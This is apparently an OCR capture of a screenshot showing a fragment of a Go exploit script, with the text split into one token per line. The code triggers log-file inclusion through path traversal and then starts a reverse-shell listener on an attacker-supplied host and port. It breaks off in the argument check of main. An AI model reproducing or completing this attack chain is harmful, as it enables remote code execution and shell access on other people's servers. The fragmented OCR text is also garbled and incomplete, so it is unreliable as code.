
target
,
 traversal
,
 installDir
,
hostname
)
	fmt
.
Printf
(
"[*] Triggering 
inclusion of %s\n"
,
 logFile
)
triggerFile
(
target
,
 traversal
,
logFile
)
}
func
stage4
(
lhost 
string
,
 lport 
int
)
{
/* Listen for socket connection */
	addr 
:=
 fmt
.
Sprintf
(
"%s:%d"
,
 lhost
,
lport
)
	fmt
.
Printf
(
"[*] Starting reverse 
listener at %s\n"
,
 addr
)
startServer
(
addr
)
}
func
main
(
)
{
if
len
(
os
.
Args
)
<
4
{
usage
(
)